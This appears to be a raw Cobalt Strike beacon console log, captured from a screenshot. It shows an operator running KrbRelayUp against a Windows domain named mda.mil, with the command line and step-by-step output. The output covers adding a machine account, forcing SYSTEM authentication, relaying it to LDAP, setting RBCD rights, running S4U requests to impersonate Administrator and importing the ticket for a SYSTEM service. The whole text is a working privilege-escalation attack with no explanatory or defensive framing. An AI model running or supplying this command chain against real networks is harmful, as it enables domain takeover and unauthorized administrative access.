 [10/03 16:38:50] beacon> shell krbrelayup.exe full -d mda.mil -c -cn test1$ -cp P@ssword
[10/03 16:38:50] [*] Tasked beacon to run: krbrelayup.exe full -d mda.mil -c -cn test1$ -cp P@ssword
[10/03 16:38:50] [+] host called home, sent: 88 bytes
[10/03 16:38:52] [+] received output:
KrbRelayUp - Relaying you to SYSTEM
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Computer account "test1$" added with password "P@ssword"
[+] Register COM server
[+] Forcing SYSTEM authentication
[+] Got Krb Auth from NT/SYSTEM. Relying to LDAP now...
[+] LDAP session established
[+] RBCD rights added successfully
[+] TGT request successful!
[+] Building S4U2self
[+] Using domain controller: MDA-DC1.mda.mil (41.0.2.8)
[+] Sending S4U2self request to 41.0.2.8:88
[+] S4U2self success!
[+] Got a TGS for 'Administrator' to 'test1$@MDA.MIL'
[+] Impersonating user 'Administrator' to target SPN 'HOST/MDA-SHRPT'
[+] Building S4U2proxy request for service: 'HOST/MDA-SHRPT'
[+] Using domain controller: MDA-DC1.mda.mil (41.0.2.8)
[+] Sending S4U2proxy request to domain controller 41.0.2.8:88
[+] S4U2proxy success!
[+] Importing ticket into a sacrificial process using CreateNetOnly
[+] Process         : 'C:\users\jeri.wu\krbrelayup.exe krbscm --ServiceName "KrbSCM"' successfully created with LOGON_TYPE = 9
[+] ProcessID       : 4892
[+] Ticket successfully imported!
[+] LUID            : 0x6d9b3f5
[+] System service should be started in background
[MDA-SHRPT] - x64 |  jeri.wu | 4008 - x64